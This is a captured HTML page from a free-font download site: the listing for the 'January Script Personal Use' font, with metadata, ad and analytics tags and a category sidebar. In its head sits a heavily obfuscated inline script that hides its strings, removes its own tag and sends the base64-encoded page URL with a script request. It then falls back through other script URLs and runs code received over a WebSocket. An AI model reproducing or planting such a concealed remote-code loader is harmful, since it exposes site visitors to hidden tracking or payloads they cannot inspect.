

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ffonts.net/January-Script-Personal-Use.font
body_size: 15401
content:
<!doctype html>
<html  lang="en">
<head>
  <meta charset="UTF-8">
  <title>January Script Personal Use Font | Free Download (TTF/OTF) |</title>
  <meta name="description" content="The January Script Personal Use font includes 378 carefully crafted characters. Preview your text instantly on FFonts.net to see if it fits your design." />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="January Script Personal Use Font" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/January-Script-Personal-Use.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/J/A/January-Script-Personal-Use.webp" /> 
<meta property="og:site_name" content="January Script Personal Use Font" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://www.ffonts.net/January-Script-Personal-Use.font" />
<link rel="alternate" href="https://www.ffonts.net/January-Script-Personal-Use.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/January-Script-Personal-Use.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/January-Script-Personal-Use.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/January-Script-Personal-Use.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/January-Script-Personal-Use.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/January-Script-Personal-Use.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/January-Script-Personal-Use.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/January-Script-Personal-Use.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/January-Script-Personal-Use.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/January-Script-Personal-Use.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/January-Script-Personal-Use.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/January-Script-Personal-Use.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"Uncategorized","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"January Script Personal Use Font"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://www.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>

<a href="/commercial-fonts.html" title="Commercial Fonts"><p class="category_title_sidebar commercialfontscss">Commercial Fonts</p></a>




<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D Fonts">3D Fonts</a><span class="circled blk">299</span></li><li><a href="/50s.html"  title="50s Fonts">50s Fonts</a><span class="circled blk">38</span></li><li><a href="/60s.html"  title="60s Fonts">60s Fonts</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s Fonts">80s Fonts</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="Antiques Fonts">Antiques Fonts</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco Fonts">Art Deco Fonts</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau Fonts">Art Nouveau Fonts</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="Asian Fonts">Asian Fonts</a><span class="circled blk">556</span></li><li><a href="/athletic.html"  title="Athletic Fonts">Athletic Fonts</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic Fonts">Basic Fonts</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="Broken Fonts">Broken Fonts</a><span class="circled blk">299</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter Fonts">Bubble Letter Fonts</a><span class="circled blk">104</span></li><li><a href="/Calligraphic.html"  title="Calligraphic Fonts">Calligraphic Fonts</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="Capitals Fonts">Capitals Fonts</a><span class="circled blk">666</span></li><li><a href="/Cars.html"  title="Cars Fonts">Cars Fonts</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="Cartoon Fonts">Cartoon Fonts</a><span class="circled blk">4078</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="Christmas (Xmas) Fonts">Christmas (Xmas) Fonts</a><span class="circled blk">404</span></li><li><a href="/Classic.html"  title="Classic Fonts">Classic Fonts</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="Comic Fonts">Comic Fonts</a><span class="circled blk">1754</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="Computer Fonts">Computer Fonts</a><span class="circled blk">61</span></li><li><a href="/Crazy.html"  title="Crazy Fonts">Crazy Fonts</a><span class="circled blk">1059</span></li><li><a href="/Curly.html"  title="Curly Fonts">Curly Fonts</a><span class="circled blk">343</span></li><li><a href="/Decorative.html"  title="Decorative Fonts">Decorative Fonts</a><span class="circled blk">5210</span></li><li><a href="/Dingbats.html"  title="Dingbats Fonts">Dingbats Fonts</a><span class="circled blk">2281</span></li><li><a href="/Distorted-Eroded.html"  title="Distorted Eroded Fonts">Distorted Eroded Fonts</a><span class="circled blk">2323</span></li><li><a href="/Dotted.html"  title="Dotted Fonts">Dotted Fonts</a><span class="circled blk">294</span></li><li><a href="/Drippy.html"  title="Drippy Fonts">Drippy Fonts</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="Easter Fonts">Easter Fonts</a><span class="circled blk">26</span></li><li><a href="/Famous.html"  title="Famous Fonts">Famous Fonts</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="Fancy Fonts">Fancy Fonts</a><span class="circled blk">778</span></li><li><a href="/Farsi.html"  title="Farsi Fonts">Farsi Fonts</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="Foreign Fonts">Foreign Fonts</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="Formal Fonts">Formal Fonts</a><span class="circled blk">437</span></li><li><a href="/Funky.html"  title="Funky Fonts">Funky Fonts</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="Futuristic Fonts">Futuristic Fonts</a><span class="circled blk">2098</span></li><li><a href="/Gothic.html"  title="Gothic Fonts">Gothic Fonts</a><span class="circled blk">1125</span></li><li><a href="/Graffiti.html"  title="Graffiti Fonts">Graffiti Fonts</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="Halloween Fonts">Halloween Fonts</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="Handwritten Fonts">Handwritten Fonts</a><span class="circled blk">4164</span></li><li><a href="/Hi-tech.html"  title="Hi-tech Fonts">Hi-tech Fonts</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="Hindi Fonts">Hindi Fonts</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="Holiday Fonts">Holiday Fonts</a><span class="circled blk">20</span></li><li><a href="/Horror.html"  title="Horror Fonts">Horror Fonts</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="Images &amp; Symbols Fonts">Images &amp; Symbols Fonts</a><span class="circled blk">764</span></li><li><a href="/Industrial.html"  title="Industrial Fonts">Industrial Fonts</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="Kids Fonts">Kids Fonts</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="Messy Fonts">Messy Fonts</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="Military Fonts">Military Fonts</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="Miscellaneous Fonts">Miscellaneous Fonts</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="Modern Fonts">Modern Fonts</a><span class="circled blk">454</span></li><li><a href="/Movie.html"  title="Movie Fonts">Movie Fonts</a><span class="circled blk">58</span></li><li><a href="/Musical.html"  title="Musical Fonts">Musical Fonts</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="Non-Latin Fonts">Non-Latin Fonts</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="Old Fashioned Fonts">Old Fashioned Fonts</a><span class="circled blk">202</span></li><li><a href="/Outline.html"  title="Outline Fonts">Outline Fonts</a><span class="circled blk">618</span></li><li><a href="/Pixel.html"  title="Pixel Fonts">Pixel Fonts</a><span class="circled blk">839</span></li><li><a href="/Professional.html"  title="Professional Fonts">Professional Fonts</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="Quirky Fonts">Quirky Fonts</a><span class="circled blk">498</span></li><li><a href="/Regular.html"  title="Regular Fonts">Regular Fonts</a><span class="circled blk">15622</span></li><li><a href="/Retro.html"  title="Retro Fonts">Retro Fonts</a><span class="circled blk">717</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock Fonts">Rock Fonts</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="Round Fonts">Round Fonts</a><span class="circled blk">117</span></li><li><a href="/Sans-Serif.html"  title="Sans Serif Fonts">Sans Serif Fonts</a><span class="circled blk">2103</span></li><li><a href="/Sci-fi.html"  title="Sci-fi Fonts">Sci-fi Fonts</a><span class="circled blk">1896</span></li><li><a href="/Script.html"  title="Script Fonts">Script Fonts</a><span class="circled blk">1459</span></li><li><a href="/Serif.html"  title="Serif Fonts">Serif Fonts</a><span class="circled blk">982</span></li><li><a href="/sports.html"  title="Sports Fonts">Sports Fonts</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="Stencil Fonts">Stencil Fonts</a><span class="circled blk">176</span></li><li><a href="/Stylish.html"  title="Stylish Fonts">Stylish Fonts</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="Technical Fonts">Technical Fonts</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="TV Show Fonts">TV Show Fonts</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="Typewriter Fonts">Typewriter Fonts</a><span class="circled blk">679</span></li><li><a href="/Uncategorized.html"  title="Uncategorized Fonts">Uncategorized Fonts</a><span class="circled blk">111629</span></li><li><a href="/Valentine.html"  title="Valentine Fonts">Valentine Fonts</a><span class="circled blk">173</span></li><li><a href="/Wavy.html"  title="Wavy Fonts">Wavy Fonts</a><span class="circled blk">9</span></li></ul>
